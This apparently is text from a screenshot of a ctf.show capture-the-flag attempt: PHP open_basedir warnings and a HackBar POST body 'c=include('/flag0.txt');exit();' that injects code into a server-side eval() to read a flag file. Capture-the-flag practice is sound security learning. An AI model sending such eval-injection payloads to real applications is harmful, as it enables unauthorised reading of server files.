 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
Warning: include(): open_basedir restriction in effect. File(/flag0.txt) is not within the allowed path(s): (/var/www/html/) in /var/www/html/
line 1
Warning: include(/flag0.txt): failed to open stream: Operation not permitted in /var/www/html/index.php(19) : eval()'d code on line 1
Warning: include(): Failed opening '/flag0.txt' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php(19) : eval()'d
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://9f4783f9-cbd5-4b55-8448-88461286bce3.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=include('/flag0.txt');exit();